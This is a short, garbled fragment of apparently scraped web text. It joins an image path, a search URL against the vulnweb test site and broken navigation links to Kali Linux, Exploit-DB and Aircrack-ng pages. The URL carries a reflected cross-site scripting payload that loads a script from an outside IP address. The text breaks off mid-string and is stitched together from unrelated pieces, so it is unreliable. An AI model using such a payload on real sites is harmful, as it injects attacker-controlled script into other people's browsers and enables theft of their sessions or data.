 testasp.vulnweb.com/Search.asp?tfSearch=<script+src%3D"http%3A%2F%2F95.13.154.1
ecurity Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums Net